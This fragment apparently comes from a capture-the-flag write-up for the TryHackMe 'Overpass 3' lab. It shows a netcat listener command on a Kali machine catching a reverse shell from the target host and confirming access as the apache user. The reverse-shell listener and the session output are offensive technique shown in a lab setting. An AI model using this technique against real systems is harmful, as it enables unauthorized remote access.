 kali@kali:~/thm/overpass3$ rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [           ] from overpass.thm [10.10.61.206] 42246
bash: cannot set terminal process group (856): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.4$ whoami; id; pwd
whoami; id; pwd
apache
uid=48(apache) gid=48(apache) groups=48(apache)
/var/www/html
bash-4.4$